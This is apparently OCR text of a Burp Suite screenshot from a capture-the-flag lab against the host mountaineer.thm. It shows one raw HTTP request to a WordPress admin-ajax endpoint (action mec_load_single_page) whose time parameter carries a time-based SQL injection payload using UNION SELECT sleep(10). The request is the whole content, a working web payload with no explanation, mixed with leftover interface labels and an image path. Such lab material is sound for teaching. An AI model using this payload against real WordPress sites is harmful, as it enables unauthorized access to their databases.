 Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n
1 GET /wordpress/wp-admin/admin-ajax.php?action=mec_load_single_page&time=
1))%20UNION%20SELECT%20sleep(10)%20--%20g HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10
11